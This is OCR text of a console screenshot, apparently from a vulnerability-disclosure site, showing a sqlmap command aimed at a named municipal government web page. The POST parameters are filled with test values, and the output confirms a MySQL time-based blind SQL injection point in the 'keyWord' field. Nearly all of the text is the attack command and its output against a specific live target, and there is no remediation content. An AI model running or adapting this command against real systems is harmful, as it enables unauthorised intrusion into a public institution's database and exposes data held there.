 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://xfj.wuhai.gov.cn/fsmcms/cms/leadermail/p
_lettersearch.jsp" --data "reload=1&keyWord=88952634&BeginDate=88952634&EndDate=
88952634&MailType=88952634&replyDepart=88952634&Submit32=%EF%BF%BD%EF%BF%BD%EF%B
F%BD%D1%A1%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" --current-user
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:20:44
[08:20:44] [INFO] resuming back-end DBMS 'mysql'
[08:20:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
www.wooyun.org